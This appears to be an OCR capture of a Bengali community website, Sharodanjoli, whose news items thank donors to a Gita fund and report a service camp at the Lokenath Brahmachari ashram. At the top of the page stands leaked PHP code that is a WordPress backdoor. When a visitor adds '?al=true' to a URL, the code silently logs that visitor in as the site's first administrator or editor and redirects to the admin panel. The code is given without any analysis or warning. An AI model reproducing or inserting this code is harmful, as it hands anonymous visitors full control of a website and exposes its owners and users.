
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sunday, August 9, 2026
Latest:
গীতা ফান্ডে ১৫০০ টাকা অনুদান প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
শ্রীশ্রী লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর
আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
লোকনাথ ব্রহ্মচারীর ১৩৬ তম তিরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার
বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প।
গীতা ফান্ডে ৫,০০১ টাকা অনুদান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ
জ্ঞাপন.
Sharodanjoli
গীতা ফান্ডে ৫,০০০ টাকা অনুদান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…